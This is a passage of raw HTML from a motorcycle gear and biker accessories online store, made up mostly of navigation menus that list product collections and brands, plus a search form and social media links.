                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Biker Rings
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/biker-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Necklace
                                        </a></li><li><a href="/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skull Earrings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Brands
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Brands
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/renegade-classics-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Renegade Classics
                                        </a></li><li><a href="/collections/first-manufacturing-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          First Manufacturing
                                        </a></li><li><a href="/collections/daytona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Daytona Helmets
                                        </a></li><li><a href="/collections/bobster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bobster
                                        </a></li><li><a href="/collections/zanheadgear-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zanheadgear
                                        </a></li><li><a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jillian Distributoes
                                        </a></li><li><a href="https://americanlegendrider.com/collections/la-rosa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          La Rosa
                                        </a></li><li><a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bev Buckle
                                        </a></li><li><a href="/collections/vance-leather-motorcycle-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vance leathers
                                        </a></li><li><a href="/collections/roland-sands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Roland Sands
                                        </a></li><li><a href="/collections/kriega" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kriega
                                        </a></li><li><a href="/collections/saddlemen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Saddleman
                                        </a></li><li><a href="/collections/hotbodies-racing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hotboodies Racing
                                        </a></li><li><a href="/collections/mustang-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mustang Seats
                                        </a></li><li><a href="/collections/new-rage-cycles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          New Rage Cycles
                                        </a></li><li><a href="https://americanlegendrider.com/collections/hot-leathers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hot Leathers
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/a/blog" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blog
                                        </a></li><li><a href="/pages/order-lookup" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Order Status
                                        </a></li><li><a href="https://americanlegendrider.com/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact Us
                                        </a></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          About
                                        </a></li><li><a href="/pages/american-legend-rider-faqs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FAQs
                                        </a></li><li><a href="/pages/policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Website Policy
                                        </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Customers
                                        </a></li><li><a href="/pages/terms-and-conditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Terms
                                        </a></li><li><a href="/pages/privacy-policy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Privacy Policy
                                        </a></li><li><a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Become an Affiliate
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500" alt="American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=50 50w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=100 100w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=150 150w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=200 200w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=250 250w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=300 300w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=400 400w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Riding Gear</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Bags
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="mega-menu__link link">
                                        Motorcycle Saddle Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="mega-menu__link link">
                                        Motorcycle Tail Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="mega-menu__link link">
                                        Motorcycle Leg Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="mega-menu__link link">
                                        Motorcycle Chest Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/tool-bags" class="mega-menu__link link">
                                        Tool Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="mega-menu__link link">
                                        Motorcycle Sissy Bar Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="mega-menu__link link">
                                        Motorcycle Tank Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cooler-bag" class="mega-menu__link link">
                                        Cooler Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-bags" class="mega-menu__link link">
                                        All Biker bags
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-sunglasses" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Glasses
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="mega-menu__link link">
                                        Motorcycle Sunglasses
                                      </a>
                                    </li><li>
                                      <a href="/collections/convertibles" class="mega-menu__link link">
                                        Convertibles
                                      </a>
                                    </li><li>
                                      <a href="/collections/steampunk-sunglasses-collection" class="mega-menu__link link">
                                        Steampunk
                                      </a>
                                    </li><li>
                                      <a href="/collections/polarized-sunglasses-collection" class="mega-menu__link link">
                                        Polarized
                                      </a>
                                    </li><li>
                                      <a href="/collections/photochromic-sunglasses-collection" class="mega-menu__link link">
                                        Photochromic
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-goggles" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Goggles
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/aviator-goggles" class="mega-menu__link link">
                                        Aviator Goggles
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Gloves
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="mega-menu__link link">
                                        Leather Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="/collections/fingerless-gloves" class="mega-menu__link link">
                                        Fingerless Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="mega-menu__link link">
                                        Waterproof Gloves
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-biker-boots" class="mega-menu__link mega-menu__link--level-2 link">
                                Boots
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="mega-menu__link link">
                                        Leather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull
                                      </a>
                                    </li><li>
                                      <a href="/collections/punk-boots" class="mega-menu__link link">
                                        Punk 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="mega-menu__link link">
                                        Harness Motorcycle Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/street-boots" class="mega-menu__link link">
                                        Street Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/short-boots" class="mega-menu__link link">
                                        Short Boots 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/wide-width-boots" class="mega-menu__link link">
                                        Wide Width Boots
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Protective Gear
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link link">
                                        Motorcycle Protective Gear
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link link">
                                        Motorcycle Turn Signals &amp; Headlight
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="mega-menu__link link">
                                        Motorcycle Locks &amp; Chain
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shoe-pad" class="mega-menu__link link">
                                        Shoe Pad
                                      </a>
                                    </li><li>
                                      <a href="/collections/shift-sock" class="mega-menu__link link">
                                        Shift Sock
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cruise-control" class="mega-menu__link link">
                                        Throttle Cruise Control
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="mega-menu__link link">
                                        Alarms
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/face-masks" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Face Masks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/full-face-masks" class="mega-menu__link link">
                                        Full Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/half-face-masks" class="mega-menu__link link">
                                        Half Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="mega-menu__link link">
                                        Googles With Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="mega-menu__link link">
                                        Skull Face Mask
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="mega-menu__link link">
                                        Motorcycle Face Mask For Hot Weather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/neck-warmers" class="mega-menu__link link">
                                        Neck Warmers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/balaclavas" class="mega-menu__link link">
                                        Balaclavas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/headwraps" class="mega-menu__link link">
                                        Flydnanas &amp; Headwraps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bandana" class="mega-menu__link link">
                                        Skull Bandana
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-body-parts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Body Parts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="mega-menu__link link">
                                        Motorcycle Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/solo-seats" class="mega-menu__link link">
                                        Motorcycle Solo Seats
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link link">
                                        Mirrors
                                      </a>
                                    </li><li>
                                      <a href="/collections/backrests-sissy-bar-pads" class="mega-menu__link link">
                                        Backrests &amp; Sissy Bar Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/undertails" class="mega-menu__link link">
                                        Undertails
                                      </a>
                                    </li><li>
                                      <a href="/collections/tank-bibs" class="mega-menu__link link">
                                        Tank Bibs
                                      </a>
                                    </li><li>
                                      <a href="/collections/fender-eliminators" class="mega-menu__link link">
                                        Fender Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/rearsets" class="mega-menu__link link">
                                        Rearsets
                                      </a>
                                    </li><li>
                                      <a href="/collections/levers" class="mega-menu__link link">
                                        Levers
                                      </a>
                                    </li><li>
                                      <a href="/collections/license-plates" class="mega-menu__link link">
                                        License Plates
                                      </a>
                                    </li><li>
                                      <a href="/collections/block-off-plates" class="mega-menu__link link">
                                        Block Off Plates
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-mounts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mounts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="mega-menu__link link">
                                        Phone holder mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/camera-mount" class="mega-menu__link link">
                                        Camera mount
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-flag-mount" class="mega-menu__link link">
                                        Motorcycle Flag Mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="mega-menu__link link">
                                        Drink holder mount
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-shoes" class="mega-menu__link mega-menu__link--level-2 link">
                                Shoes
                              </a></li><li>
                              <a href="/collections/hats" class="mega-menu__link mega-menu__link--level-2 link">
                                Hats
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessories </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link mega-menu__link--level-2 link">
                                Sale
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="mega-menu__link link">
                                        Popular Product Below $20
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="mega-menu__link link">
                                        Popular Product Below $10
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link link">
                                        Holiday Promotion
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="mega-menu__link link">
                                        Winter Sale
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="mega-menu__link link">
                                        Shipped Fast From USA 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-design-for-bikers" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Skulls
                              </a><ul class="list-unstyled" role="list"><li>
